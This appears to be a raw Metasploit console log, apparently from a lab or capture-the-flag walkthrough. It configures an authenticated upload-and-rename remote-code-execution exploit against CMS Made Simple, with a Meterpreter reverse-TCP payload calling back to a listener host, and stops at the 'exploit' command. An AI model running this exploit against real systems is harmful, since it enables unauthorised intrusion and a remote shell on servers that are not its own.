 msf6 > use exploit/multi/http/cmsms_upload_rename_rce
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/cmsms_upload_rename_rce) > show options
Module options (exploit/multi/http/cmsms_upload_rename_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:
host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or
hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /cmsms/ yes Base cmsms directory path
USERNAME yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.10.104 yes The listen address (an interface may be specified
)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Universal
msf6 exploit(multi/http/cmsms_upload_rename_rce) > set username admin
username => admin
msf6 exploit(multi/http/cmsms_upload_rename_rce) > set password bullshit
password => bullshit
msf6 exploit(multi/http/cmsms_upload_rename_rce) > set targeturi /
targeturi => /
msf6 exploit(multi/http/cmsms_upload_rename_rce) > set rhosts 10.10.10.102
rhosts => 10.10.10.102
msf6 exploit(multi/http/cmsms_upload_rename_rce) > exploit